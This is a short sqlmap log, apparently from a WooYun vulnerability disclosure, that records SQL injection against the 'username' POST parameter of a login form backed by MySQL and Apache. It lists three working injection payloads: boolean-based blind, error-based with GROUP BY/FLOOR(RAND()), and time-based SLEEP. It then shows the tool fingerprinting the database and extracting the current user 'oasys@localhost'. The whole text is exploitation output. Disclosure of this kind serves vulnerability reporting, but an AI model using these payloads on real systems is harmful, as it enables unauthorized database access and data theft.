 ---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-9360' OR 7413=7413#&userpass=&commit=

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: username=-7221' OR 1 GROUP BY CONCAT(0x7162787671,(SELECT (CASE WHE
N (6686=6686) THEN 1 ELSE 0 END)),0x7171626a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&
userpass=&commit=

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: username=' AND (SELECT * FROM (SELECT(SLEEP(5)))Ibpq)#&userpass=&co
mmit=
---
[13:39:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[13:39:48] [INFO] fetching current user
[13:39:49] [INFO] heuristics detected web page charset 'utf-8'
[13:39:49] [WARNING] reflective value(s) found and filtering out
[13:39:49] [INFO] retrieved: oasys@localhost
current user:    'oasys@localhost'
www.wooyun.org